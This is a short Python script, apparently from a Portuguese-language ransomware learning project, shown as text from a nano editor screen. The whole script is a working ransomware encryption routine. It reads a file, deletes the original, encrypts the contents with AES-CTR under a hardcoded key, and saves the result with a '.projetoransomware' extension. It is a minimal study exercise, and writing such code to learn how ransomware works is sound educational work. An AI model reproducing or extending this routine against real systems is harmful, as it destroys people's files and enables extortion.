 GNU nano 8.3 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.projetoransomware'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close